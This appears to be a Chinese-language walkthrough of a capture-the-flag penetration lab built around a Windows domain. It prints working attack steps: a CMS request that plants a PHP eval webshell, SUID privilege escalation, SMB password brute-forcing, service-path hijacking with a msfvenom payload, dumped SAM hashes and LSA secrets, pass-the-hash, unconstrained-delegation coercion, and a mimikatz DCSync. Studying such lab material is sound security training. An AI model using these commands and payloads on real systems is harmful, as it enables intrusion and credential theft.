flag01

fscan扫描目标

发现有弱密码/admin,admin/1232456弱密码进后台有历史漏洞
POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1
Host: 39.99.226.10
Content-Length: 77
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded;
Cookie: PHPSESSID=5ijalstj37l0sd6cm8tb0b1fcg; loginfalse74c6352c5a281ec5947783b8a186e225=1; login_username=admin; login_password=a14cdfc627cef32c707a7988e70c1313
sid=#data_d_.._d_.._d_.._d_2.php&slen=693&scontent=<?=eval($_POST["1"]);?>
我们连接剑蚁,然后发现读不了flag,然后搜索suid,然后有diff https://gtfobins.github.io/gtfobins/diff/


然后就可以拿到flag01了
flag02
然后开始内网信息收集。
根据前面的提示win19,还给了账户WIN19\Adrian,提示爆破,我们用fscan爆破一下密码(fscan不行)
用crackmapexec来爆破
proxychains -f /etc/proxychains4.conf crackmapexec smb 172.22.4.45 -u Adrian -p /usr/share/wordlists/rockyou.txt -d WIN19
爆破成功win19\Adrian babygirl1,rdp上去,发现有个.html文件,然后打开看到发现有提示,可以修改注册表
win+R然后regedit打开注册表,修改gupdate的表中imagepath的路径

我在本来想是用msf的正向马进行上线的,但是发现确实不太行,网络环境一直断开,我们就copy出sam,security,system文件进行解密,然后在利用hash值进行登录。(其中这里的secruity是 Windows 注册表中的一个子键,位于 HKEY_LOCAL_MACHINE (HKLM) 根键下。这个子键包含与系统安全相关的信息和设置,而ntds.dit是 Active Directory 数据库文件,存储在运行 Active Directory 域服务 (AD DS) 的 Windows 域控制器上。这个文件包含了整个域的目录信息。区别就是ntds.dit是域控才能访问读到的文件,而secruity更加针对单个计算用户)
首先我们写一个sam.bat
reg save hklm\system C:\Users\Adrian\Desktop\system
reg save hklm\sam C:\Users\Adrian\Desktop\sam
reg save hklm\security C:\Users\Adrian\Desktop\security
再写一个马
msfvenom -p windows/x64/exec cmd='C:\windows\system32\cmd.exe /c C:\users\Adrian\Desktop\sam.bat ' --platform windows -f exe-service > harder01.exe
proxychains -f /etc/proxychains4.conf rdesktop 172.22.4.45 -r disk:wj=/home/kali/tmp
也可以手动修改imagepath,也可以用一下命令修改imagepath
reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\harder01.exe" /f

然后cmd启动服务
sc start gupdate
然后把得到的文件用secretsdump.py进行解密
python /home/kali/桌面/Tools_really/Intranet_Penetration/impacket/examples/secretsdump.py LOCAL -system system -sam sam -security security
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x08092415ee8b9b2ad2f5f5060fb48339
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:44d8d68ed7968b02da0ebddafd2dd43e:::
Adrian:1003:aad3b435b51404eeaad3b435b51404ee:257feb5570dacbac45f06faf6aad3a85:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Aldrich:$DCC2$10240#Aldrich#e4170181a8bb2a24e6113a9b4895307a: (2022-06-24 03:18:39)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:dcdd1950f48865cd7ef2a1532182829c525b77f2bef3ea7ba999df1e942333400b5ddd3a957872ea8de871b1c9c23ee77f419242ab3b57a6098af2af792a94f4f6f1ea84b1b1409de427527fc1784a74da4fcab1957fc52747696fb8fe8d0f6c06090fe72db83a12aec659ac858eb4cb2f2f2838ff04bb6cb669da85db1a89a6824131bdbf173a191f882076f9fd1fa9b045d783829b8ad519bc14d3c2df43dba305eed7bf96bb424f6646a952209226c2d43b4b1f2dd0f1b6ae110dfe4d7ab0546a58da41bdb7c58f171c5b1bb01940df2116897dced0116ae6175a1992265176f316239e92df0c7e56f34cf25b06cd
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:f7e144dcd1069e48abf8fa54f320874b
[*] DPAPI_SYSTEM
dpapi_machinekey:0x4af114bade59102b7c64e41cde94be2257337fab
dpapi_userkey:0x372392e560b616ecd27b6ec0fe138ef86790b565
[*] NL$KM
0000 56 4B 21 B3 87 A3 29 41 FD 91 8F 3A 2D 2B 86 CC VK!...)A...:-+..
0010 49 4A EE 48 6C CD 9C D7 C7 DA 65 B6 62 4D 35 BD IJ.Hl.....e.bM5.
0020 09 F7 59 68 23 69 DE BA 2D 47 84 47 29 AD 5D AE ..Yh#i..-G.G).].
0030 A0 5F 19 CA 21 13 E4 6D 01 27 C3 FC 0C C1 0F 2E ._..!..m.'......
NL$KM:564b21b387a32941fd918f3a2d2b86cc494aee486ccd9cd7c7da65b6624d35bd09f759682369deba2d47844729ad5daea05f19ca2113e46d0127c3fc0cc10f2e
[*] Cleaning up...

得到administrator的hash值,然后我们进行hash传递,system读flag
proxychains -f /etc/proxychains4.conf psexec.py administrator@172.22.4.45 -hashes "aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab" -codec gbk


flag03&flag04
proxychains -f /etc/proxychains4.conf bloodhound-python -u win19$ --hashes "aad3b435b51404eeaad3b435b51404ee:21b11500d5834a2b9b3373564a0565f6" -d xiaorang.lab -dc dc01.xiaorang.lab -c all --dns-tcp -ns 172.22.4.7 --auth-method ntlm --zip
从bloodhound的输出以及题目名不难猜到后面是要打WIN19 + DC01的非约束委派,参考https://bowuchuling.github.io/posts/yushentouweipai.html 非约束委派强制认证攻击。
用管理员允许Rubeus.exe,监听访问
Rubeus.exe monitor /interval:1 /nowrap /targetuser:DC01$
使用 DFSCoerce 漏洞利用工具,触发辅域控进行强制验证(这里强制认证的方法应该挺多的)

监听收到票据

然后把得到的票据打到域中

最后在此机器下用猕猴桃抓到Hash NTML值,进行hash传递即可拿下域下的其他机器
mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /user:xiaorang\Administrator" exit
参考:
https://fushuling.com/index.php/2023/09/24/%e6%98%a5%e7%a7%8b%e4%ba%91%e5%a2%83%c2%b7delegation/
